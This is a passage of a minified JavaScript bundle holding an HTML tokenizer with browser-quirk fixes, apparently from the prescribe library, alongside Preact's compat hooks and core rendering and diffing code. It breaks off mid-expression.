e._readTokenImpl()})),this._peekToken=(0,a.default)(this,u,(function(){return e._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return t.prototype.append=function(t){this.stream+=t},t.prototype.prepend=function(t){this.stream=t+this.stream},t.prototype._readTokenImpl=function(){var t=this._peekTokenImpl();if(t)return this.stream=this.stream.slice(t.length),t},t.prototype._peekTokenImpl=function(){for(var t in l)if(l.hasOwnProperty(t)&&l[t].test(this.stream)){var e=i[t](this.stream);if(e)return"startTag"===e.type&&/script|style/i.test(e.tagName)?null:(e.text=this.stream.substr(0,e.length),e)}},t.prototype.peekToken=function(){return this._peekToken()},t.prototype.readToken=function(){return this._readToken()},t.prototype.readTokens=function(t){for(var e=void 0;e=this.readToken();)if(t[e.type]&&!1===t[e.type](e))return},t.prototype.clear=function(){var t=this.stream;return this.stream="",t},t.prototype.rest=function(){return this.stream},t}();for(var _ in e.default=f,f.tokenToString=function(t){return t.toString()},f.escapeAttributes=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=(0,u.escapeQuotes)(t[n],null));return e},f.supports=o,o)o.hasOwnProperty(_)&&(f.browserHasFlaw=f.browserHasFlaw||!o[_]&&_)},function(t,e){"use strict";e.__esModule=!0;var n=!1,r=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,e.tagSoup=n=o.innerHTML!==i}catch(t){e.tagSoup=n=!1}try{o.innerHTML="<P><i><P></P></i></P>",e.selfClose=r=2===o.childNodes.length}catch(t){e.selfClose=r=!1}o=null,e.tagSoup=n,e.selfClose=r},function(t,e,n){"use strict";e.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.comment=function(t){var e=t.indexOf("--\x3e");if(e>=0)return new o.CommentToken(t.substr(4,e-1),e+3)},e.chars=function(t){var e=t.indexOf("<");return new o.CharsToken(e>=0?e:t.length)},e.startTag=a,e.atomicTag=function(t){var e=a(t);if(e){var n=t.slice(e.length);if(n.match(new RegExp("</\\s*"+e.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+e.tagName+"\\s*>","i"));if(r)return new o.AtomicTagToken(e.tagName,r[0].length+e.length,e.attrs,e.booleanAttrs,r[1])}}},e.endTag=function(t){var e=t.match(i.endTag);if(e)return new o.EndTagToken(e[1],e[0].length)};var o=n(4),i={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i};function a(t){var e,n,a;if(-1!==t.indexOf(">")){var u=t.match(i.startTag);if(u){var c=(e={},n={},a=u[2],u[2].replace(i.attr,(function(t,r){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",n[arguments[5]]=!0):e[r]=arguments[2]||arguments[3]||arguments[4]||i.fillAttr.test(r)&&r||"":e[r]="",a=a.replace(t,"")})),{v:new o.StartTagToken(u[1],u[0].length,e,n,!!u[3],a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===c?"undefined":r(c)))return c.v}}}},function(t,e,n){"use strict";e.__esModule=!0,e.EndTagToken=e.AtomicTagToken=e.StartTagToken=e.TagToken=e.CharsToken=e.CommentToken=e.Token=void 0;var r=n(5);function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}e.Token=function t(e,n){o(this,t),this.type=e,this.length=n,this.text=""},e.CommentToken=function(){function t(e,n){o(this,t),this.type="comment",this.length=n||(e?e.length:0),this.text="",this.content=e}return t.prototype.toString=function(){return"\x3c!--"+this.content},t}(),e.CharsToken=function(){function t(e){o(this,t),this.type="chars",this.length=e,this.text=""}return t.prototype.toString=function(){return this.text},t}();var i=e.TagToken=function(){function t(e,n,r,i,a){o(this,t),this.type=e,this.length=r,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return t.formatTag=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+t.tagName;for(var o in t.attrs)if(t.attrs.hasOwnProperty(o)){n+=" "+o;var i=t.attrs[o];void 0!==t.booleanAttrs&&void 0!==t.booleanAttrs[o]||(n+='="'+(0,r.escapeQuotes)(i)+'"')}return t.rest&&(n+=" "+t.rest),t.unary&&!t.html5Unary?n+="/>":n+=">",null!=e&&(n+=e+"</"+t.tagName+">"),n},t}();e.StartTagToken=function(){function t(e,n,r,i,a,u){o(this,t),this.type="startTag",this.length=n,this.text="",this.tagName=e,this.attrs=r,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=u}return t.prototype.toString=function(){return i.formatTag(this)},t}(),e.AtomicTagToken=function(){function t(e,n,r,i,a){o(this,t),this.type="atomicTag",this.length=n,this.text="",this.tagName=e,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return t.prototype.toString=function(){return i.formatTag(this,this.content)},t}(),e.EndTagToken=function(){function t(e,n){o(this,t),this.type="endTag",this.length=n,this.text="",this.tagName=e}return t.prototype.toString=function(){return"</"+this.tagName+">"},t}()},function(t,e){"use strict";e.__esModule=!0,e.escapeQuotes=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t?t.replace(/([^"]*)"/g,(function(t,e){return/\\/.test(e)?e+'"':e+'\\"'})):e}},function(t,e){"use strict";e.__esModule=!0,e.default=function(t,e,n){var a=function(){var t=[];return t.last=function(){return this[this.length-1]},t.lastTagNameEq=function(t){var e=this.last();return e&&e.tagName&&e.tagName.toUpperCase()===t.toUpperCase()},t.containsTagName=function(t){for(var e,n=0;e=this[n];n++)if(e.tagName===t)return!0;return!1},t}(),u={startTag:function(n){var o=n.tagName;"TR"===o.toUpperCase()&&a.lastTagNameEq("TABLE")?(t.prepend("<TBODY>"),c()):e.selfCloseFix&&r.test(o)&&a.containsTagName(o)?a.lastTagNameEq(o)?i(t,a):(t.prepend("</"+n.tagName+">"),c()):n.unary||a.push(n)},endTag:function(r){a.last()?e.tagSoupFix&&!a.lastTagNameEq(r.tagName)?i(t,a):a.pop():e.tagSoupFix&&(n(),c())}};function c(){var e=function(t,e){var n=t.stream,r=o(e());return t.stream=n,r}(t,n);e&&u[e.type]&&u[e.type](e)}return function(){return c(),o(n())}};var n=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,r=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i;function o(t){return t&&"startTag"===t.type&&(t.unary=n.test(t.tagName)||t.unary,t.html5Unary=!/\/>$/.test(t.text)),t}function i(t,e){var n=e.pop();t.prepend("</"+n.tagName+">")}}])},t.exports=r()},function(t,e){"use strict";e.__esModule=!0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function r(t){return null!=t}function o(t,e,n){var r=void 0,o=t&&t.length||0;for(r=0;r<o;r++)e.call(n,t[r],r)}function i(t,e,n){for(var r in t)t.hasOwnProperty(r)&&e.call(n,r,t[r])}function a(t,e){return!(!t||"startTag"!==t.type&&"atomicTag"!==t.type||!("tagName"in t)||!~t.tagName.toLowerCase().indexOf(e))}e.existy=r,e.isFunction=function(t){return"function"==typeof t},e.each=o,e.eachKey=i,e.defaults=function(t,e){return t=t||{},i(e,(function(e,n){r(t[e])||(t[e]=n)})),t},e.toArray=function(t){try{return Array.prototype.slice.call(t)}catch(i){var e=(r=[],o(t,(function(t){r.push(t)})),{v:r});if("object"===(void 0===e?"undefined":n(e)))return e.v}var r},e.last=function(t){return t[t.length-1]},e.isTag=a,e.isScript=function(t){return a(t,"script")},e.isStyle=function(t){return a(t,"style")}}])},t.exports=e()},8960:(t,e,n)=>{"use strict";n.d(e,{HY:()=>u.HY,kr:()=>u.kr,jz:()=>q,Gp:()=>U,sY:()=>tt,uy:()=>st,I4:()=>k,qp:()=>x,d4:()=>m,bt:()=>g,Ye:()=>w,sO:()=>b,eJ:()=>y});var r,o,i,a,u=n(4746),c=0,s=[],l=[],f=u.YM.__b,_=u.YM.__r,p=u.YM.diffed,h=u.YM.__c,d=u.YM.unmount;function v(t,e){u.YM.__h&&u.YM.__h(o,t,c||e),c=0;var n=o.__H||(o.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:l}),n.__[t]}function y(t){return c=1,function(t,e,n){var i=v(r++,2);if(i.t=t,!i.__c&&(i.__=[n?n(e):M(void 0,e),function(t){var e=i.__N?i.__N[0]:i.__[0],n=i.t(e,t);e!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],i.__c=o,!o.u)){var a=function(t,e,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter((function(t){return t.__c}));if(r.every((function(t){return!t.__N})))return!u||u.call(this,t,e,n);var o=!1;return r.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(o=!0)}})),!(!o&&i.__c.props===t)&&(!u||u.call(this,t,e,n))};o.u=!0;var u=o.shouldComponentUpdate,c=o.componentWillUpdate;o.componentWillUpdate=function(t,e,n){if(this.__e){var r=u;u=void 0,a(t,e,n),u=r}c&&c.call(this,t,e,n)},o.shouldComponentUpdate=a}return i.__N||i.__}(M,t)}function m(t,e){var n=v(r++,3);!u.YM.__s&&E(n.__H,e)&&(n.__=t,n.i=e,o.__H.__h.push(n))}function g(t,e){var n=v(r++,4);!u.YM.__s&&E(n.__H,e)&&(n.__=t,n.i=e,o.__h.push(n))}function b(t){return c=5,w((function(){return{current:t}}),[])}function w(t,e){var n=v(r++,7);return E(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function k(t,e){return c=8,w((function(){return t}),e)}function x(t){var e=o.context[t.__c],n=v(r++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(o)),e.props.value):t.__}function T(){for(var t;t=s.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(C),t.__H.__h.forEach(O),t.__H.__h=[]}catch(e){t.__H.__h=[],u.YM.__e(e,t.__v)}}u.YM.__b=function(t){o=null,f&&f(t)},u.YM.__r=function(t){_&&_(t),r=0;var e=(o=t.__c).__H;e&&(i===o?(e.__h=[],o.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=l,t.__N=t.i=void 0}))):(e.__h.forEach(C),e.__h.forEach(O),e.__h=[])),i=o},u.YM.diffed=function(t){p&&p(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==s.push(e)&&a===u.YM.requestAnimationFrame||((a=u.YM.requestAnimationFrame)||A)(T)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==l&&(t.__=t.__V),t.i=void 0,t.__V=l}))),i=o=null},u.YM.__c=function(t,e){e.some((function(t){try{t.__h.forEach(C),t.__h=t.__h.filter((function(t){return!t.__||O(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],u.YM.__e(n,t.__v)}})),h&&h(t,e)},u.YM.unmount=function(t){d&&d(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{C(t)}catch(t){e=t}})),n.__H=void 0,e&&u.YM.__e(e,n.__v))};var S="function"==typeof requestAnimationFrame;function A(t){var e,n=function(){clearTimeout(r),S&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);S&&(e=requestAnimationFrame(n))}function C(t){var e=o,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),o=e}function O(t){var e=o;t.__c=t.__(),o=e}function E(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function M(t,e){return"function"==typeof e?e(t):e}function N(t,e){for(var n in e)t[n]=e[n];return t}function j(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var r in e)if("__source"!==r&&t[r]!==e[r])return!0;return!1}function P(t){this.props=t}(P.prototype=new u.wA).isPureReactComponent=!0,P.prototype.shouldComponentUpdate=function(t,e){return j(this.props,t)||j(this.state,e)};var R=u.YM.__b;u.YM.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),R&&R(t)};var H="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function U(t){function e(e){var n=N({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=H,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var Y=(u.bR,u.YM.__e);u.YM.__e=function(t,e,n,r){if(t.then)for(var o,i=e;i=i.__;)if((o=i.__c)&&o.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),o.__c(t,e);Y(t,e,n,r)};var F=u.YM.unmount;function I(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(t){"function"==typeof t.__c&&t.__c()})),t.__c.__H=null),null!=(t=N({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return I(t,e,n)}))),t}function D(t,e,n){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return D(t,e,n)})),t.__c&&t.__c.__P===e&&(t.__e&&n.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=n)),t}function W(){this.__u=0,this.t=null,this.__b=null}function z(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function B(){this.u=null,this.o=null}u.YM.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&!0===t.__h&&(t.type=null),F&&F(t)},(W.prototype=new u.wA).__c=function(t,e){var n=e.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=z(r.__v),i=!1,a=function(){i||(i=!0,n.__R=null,o?o(u):u())};n.__R=a;var u=function(){if(!--r.__u){if(r.state.__a){var t=r.state.__a;r.__v.__k[0]=D(t,t.__c.__P,t.__c.__O)}var e;for(r.setState({__a:r.__b=null});e=r.t.pop();)e.forceUpdate()}},c=!0===e.__h;r.__u++||c||r.setState({__a:r.__b=r.__v.__k[0]}),t.then(a,a)},W.prototype.componentWillUnmount=function(){this.t=[]},W.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=I(this.__b,n,r.__O=r.__P)}this.__b=null}var o=e.__a&&(0,u.az)(u.HY,null,t.fallback);return o&&(o.__h=null),[(0,u.az)(u.HY,null,e.__a?null:t.children),o]};var L=function(t,e,n){if(++n[1]===n[0]&&t.o.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.o.size))for(n=t.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.u=n=n[2]}};function $(t){return this.getChildContext=function(){return t.context},t.children}function V(t){var e=this,n=t.i;e.componentWillUnmount=function(){(0,u.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==n&&e.componentWillUnmount(),t.__v?(e.l||(e.i=n,e.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(t){this.childNodes.push(t),e.i.appendChild(t)},insertBefore:function(t,n){this.childNodes.push(t),e.i.appendChild(t)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.i.removeChild(t)}}),(0,u.sY)((0,u.az)($,{context:e.context},t.__v),e.l)):e.l&&e.componentWillUnmount()}function q(t,e){var n=(0,u.az)(V,{__v:t,i:e});return n.containerInfo=e,n}(B.prototype=new u.wA).__a=function(t){var e=this,n=z(e.__v),r=e.o.get(t);return r[0]++,function(o){var i=function(){e.props.revealOrder?(r.push(o),L(e,t,r)):o()};n?n(i):i()}},B.prototype.render=function(t){this.u=null,this.o=new Map;var e=(0,u.bR)(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.o.set(e[n],this.u=[1,0,this.u]);return t.children},B.prototype.componentDidUpdate=B.prototype.componentDidMount=function(){var t=this;this.o.forEach((function(e,n){L(t,n,e)}))};var Z="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Q=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,G=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,J=/[A-Z0-9]/g,K="undefined"!=typeof document,X=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};function tt(t,e,n){return null==e.__k&&(e.textContent=""),(0,u.sY)(t,e),"function"==typeof n&&n(),t?t.__c:null}u.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(u.wA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var et=u.YM.event;function nt(){}function rt(){return this.cancelBubble}function ot(){return this.defaultPrevented}u.YM.event=function(t){return et&&(t=et(t)),t.persist=nt,t.isPropagationStopped=rt,t.isDefaultPrevented=ot,t.nativeEvent=t};var it={configurable:!0,get:function(){return this.class}},at=u.YM.vnode;u.YM.vnode=function(t){var e=t.type,n=t.props,r=n;if("string"==typeof e){for(var o in r={},n){var i=n[o];if(!("value"===o&&"defaultValue"in n&&null==i||K&&"children"===o&&"noscript"===e)){var a=o.toLowerCase();"defaultValue"===o&&"value"in n&&null==n.value?o="value":"download"===o&&!0===i?i="":"ondoubleclick"===a?o="ondblclick":"onchange"!==a||"input"!==e&&"textarea"!==e||X(n.type)?"onfocus"===a?o="onfocusin":"onblur"===a?o="onfocusout":G.test(o)?o=a:-1===e.indexOf("-")&&Q.test(o)?o=o.replace(J,"-$&").toLowerCase():null===i&&(i=void 0):a=o="oninput","oninput"===a&&r[o=a]&&(o="oninputCapture"),r[o]=i}}"select"==e&&r.multiple&&Array.isArray(r.value)&&(r.value=(0,u.bR)(n.children).forEach((function(t){t.props.selected=-1!=r.value.indexOf(t.props.value)}))),"select"==e&&null!=r.defaultValue&&(r.value=(0,u.bR)(n.children).forEach((function(t){t.props.selected=r.multiple?-1!=r.defaultValue.indexOf(t.props.value):r.defaultValue==t.props.value}))),t.props=r,n.class!=n.className&&(it.enumerable="className"in n,null!=n.className&&(r.class=n.className),Object.defineProperty(r,"className",it))}t.$$typeof=Z,at&&at(t)};var ut=u.YM.__r;u.YM.__r=function(t){ut&&ut(t),t.__c};var ct=u.YM.diffed;function st(t){return!!t.__k&&((0,u.sY)(null,t),!0)}u.YM.diffed=function(t){ct&&ct(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value)},u.HY,u.az,u.kr,u.Vf,u.HY,u.wA},4746:(t,e,n)=>{"use strict";n.d(e,{HY:()=>g,Tm:()=>z,Vf:()=>m,YM:()=>o,ZB:()=>W,az:()=>v,bR:()=>C,h:()=>v,kr:()=>B,sY:()=>D,wA:()=>b});var r,o,i,a,u,c,s,l,f={},_=[],p=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function h(t,e){for(var n in e)t[n]=e[n];return t}function d(t){var e=t.parentNode;e&&e.removeChild(t)}function v(t,e,n){var o,i,a,u={};for(a in e)"key"==a?o=e[a]:"ref"==a?i=e[a]:u[a]=e[a];if(arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(a in t.defaultProps)void 0===u[a]&&(u[a]=t.defaultProps[a]);return y(t,u,o,i,null)}function y(t,e,n,r,a){var u={type:t,props:e,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++i:a};return null==a&&null!=o.vnode&&o.vnode(u),u}function m(){return{current:null}}function g(t){return t.children}function b(t,e){this.props=t,this.context=e}function w(t,e){if(null==e)return t.__?w(t.__,t.__.__k.indexOf(t)+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?w(t):null}function k(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return k(t)}}function x(t){(!t.__d&&(t.__d=!0)&&a.push(t)&&!T.__r++||u!==o.debounceRendering)&&((u=o.debounceRendering)||c)(T)}function T(){var t,e,n,r,o,i,u,c;for(a.sort(s);t=a.shift();)t.__d&&(e=a.length,r=void 0,o=void 0,u=(i=(n=t).__v).__e,(c=n.__P)&&(r=[],(o=h({},i)).__v=i.__v+1,R(c,i,o,n.__n,void 0!==c.ownerSVGElement,null!=i.__h?[u]:null,r,null==u?w(i):u,i.__h),H(r,i),i.__e!=u&&k(i)),a.length>e&&a.sort(s));T.__r=0}function S(t,e,n,r,o,i,a,u,c,s){var l,p,h,d,v,m,b,k=r&&r.__k||_,x=k.length;for(n.__k=[],l=0;l<e.length;l++)if(null!=(d=n.__k[l]=null==(d=e[l])||"boolean"==typeof d||"function"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?y(null,d,null,null,d):Array.isArray(d)?y(g,{children:d},null,null,null):d.__b>0?y(d.type,d.props,d.key,d.ref?d.ref:null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=k[l])||h&&d.key==h.key&&d.type===h.type)k[l]=void 0;else for(p=0;p<x;p++){if((h=k[p])&&d.key==h.key&&d.type===h.type){k[p]=void 0;break}h=null}R(t,d,h=h||f,o,i,a,u,c,s),v=d.__e,(p=d.ref)&&h.ref!=p&&(b||(b=[]),h.ref&&b.push(h.ref,null,d),b.push(p,d.__c||v,d)),null!=v?(null==m&&(m=v),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=A(d,c,t):c=O(t,d,h,k,v,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=t&&(c=w(h))}for(n.__e=m,l=x;l--;)null!=k[l]&&("function"==typeof n.type&&null!=k[l].__e&&k[l].__e==n.__d&&(n.__d=E(r).nextSibling),F(k[l],k[l]));if(b)for(l=0;l<b.length;l++)Y(b[l],b[++l],b[++l])}function A(t,e,n){for(var r,o=t.__k,i=0;o&&i<o.length;i++)(r=o[i])&&(r.__=t,e="function"==typeof r.type?A(r,e,n):O(n,r,r,o,r.__e,e));return e}function C(t,e){return e=e||[],null==t||"boolean"==typeof t||(Array.isArray(t)?t.some((function(t){C(t,e)})):e.push(t)),e}function O(t,e,n,r,o,i){var a,u,c;if(void 0!==e.__d)a=e.__d,e.__d=void 0;else if(null==n||o!=i||null==o.parentNode)t:if(null==i||i.parentNode!==t)t.appendChild(o),a=null;else{for(u=i,c=0;(u=u.nextSibling)&&c<r.length;c+=1)if(u==o)break t;t.insertBefore(o,i),a=i}return void 0!==a?a:o.nextSibling}function E(t){var e,n,r;if(null==t.type||"string"==typeof t.type)return t.__e;if(t.__k)for(e=t.__k.length-1;e>=0;e--)if((n=t.__k[e])&&(r=E(n)))return r;return null}function M(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||p.test(e)?n:n+"px"}function N(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||M(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||M(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/Capture$/,"")),e=e.toLowerCase()in t?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r||t.addEventListener(e,i?P:j,i):t.removeEventListener(e,i?P:j,i);else if("dangerouslySetInnerHTML"!==e){if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==e&&"height"!==e&&"href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&-1==e.indexOf("-")?t.removeAttribute(e):t.setAttribute(e,n))}}function j(t){return this.l[t.type+!1](o.event?o.event(t):t)}function P(t){return this.l[t.type+!0](o.event?o.event(t):t)}function R(t,e,n,r,i,a,u,c,s){var l,f,_,p,d,v,y,m,w,k,x,T,A,C,O,E=e.type;if(void 0!==e.constructor)return null;null!=n.__h&&(s=n.__h,c=e.__e=n.__e,e.__h=null,a=[c]),(l=o.__b)&&l(e);try{t:if("function"==typeof E){if(m=e.props,w=(l=E.contextType)&&r[l.__c],k=l?w?w.props.value:l.__:r,n.__c?y=(f=e.__c=n.__c).__=f.__E:("prototype"in E&&E.prototype.render?e.__c=f=new E(m,k):(e.__c=f=new b(m,k),f.constructor=E,f.render=I),w&&w.sub(f),f.props=m,f.state||(f.state={}),f.context=k,f.__n=r,_=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=E.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=h({},f.__s)),h(f.__s,E.getDerivedStateFromProps(m,f.__s))),p=f.props,d=f.state,f.__v=e,_)null==E.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==E.getDerivedStateFromProps&&m!==p&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(m,k),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(m,f.__s,k)||e.__v===n.__v){for(e.__v!==n.__v&&(f.props=m,f.state=f.__s,f.__d=!1),f.__e=!1,e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),x=0;x<f._sb.length;x++)f.__h.push(f._sb[x]);f._sb=[],f.__h.length&&u.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(m,f.__s,k),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(p,d,v)}))}if(f.context=k,f.props=m,f.__P=t,T=o.__r,A=0,"prototype"in E&&E.prototype.render){for(f.state=f.__s,f.__d=!1,T&&T(e),l=f.render(f.props,f.state,f.context),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[]}else do{f.__d=!1,T&&T(e),l=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++A<25);f.state=f.__s,null!=f.getChildContext&&(r=h(h({},r),f.getChildContext())),_||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(p,d)),O=null!=l&&l.type===g&&null==l.key?l.props.children:l,S(t,Array.isArray(O)?O:[O],e,n,r,i,a,u,c,s),f.base=e.__e,e.__h=null,f.__h.length&&u.push(f),y&&(f.__E=f.__=null),f.__e=!1}else null==a&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=U(n.__e,e,n,r,i,a,u,s);(l=o.diffed)&&l(e)}catch(t){e.__v=null,(s||null!=a)&&(e.__e=c,e.__h=!!s,a[a.indexOf(c)]=null),o.__e(t,e,n)}}function H(t,e){o.__c&&o.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){o.__e(t,e.__v)}}))}function U(t,e,n,o,i,a,u,c){var s,l,_,p=n.props,h=e.props,v=e.type,y=0;if("svg"===v&&(i=!0),null!=a)for(;y<a.length;y++)if((s=a[y])&&"setAttribute"in s==!!v&&(v?s.localName===v:3===s.nodeType)){t=s,a[y]=null;break}if(null==t){if(null===v)return document.createTextNode(h);t=i?document.createElementNS("http://www.w3.org/2000/svg",v):document.createElement(v,h.is&&h),a=null,c=!1}if(null===v)p===h||c&&t.data===h||(t.data=h);else{if(a=a&&r.call(t.childNodes),l=(p=n.props||f).dangerouslySetInnerHTML,_=h.dangerouslySetInnerHTML,!c){if(null!=a)for(p={},y=0;y<t.attributes.length;y++)p[t.attributes[y].name]=t.attributes[y].value;(_||l)&&(_&&(l&&_.__html==l.__html||_.__html===t.innerHTML)||(t.innerHTML=_&&_.__html||""))}if(function(t,e,n,r,o){var i;for(i in n)"children"===i||"key"===i||i in e||N(t,i,null,n[i],r);for(i in e)o&&"function"!=typeof e[i]||"children"===i||"key"===i||"value"===i||"checked"===i||n[i]===e[i]||N(t,i,e[i],n[i],r)}(t,h,p,i,c),_)e.__k=[];else if(y=e.props.children,S(t,Array.isArray(y)?y:[y],e,n,o,i&&"foreignObject"!==v,a,u,a?a[0]:n.__k&&w(n,0),c),null!=a)for(y=a.length;y--;)null!=a[y]&&d(a[y]);c||("value"in h&&void 0!==(y=h.value)&&(y!==t.value||"progress"===v&&!y||"option"===v&&y!==p.value)&&N(t,"value",y,p.value,!1),"checked"in h&&void 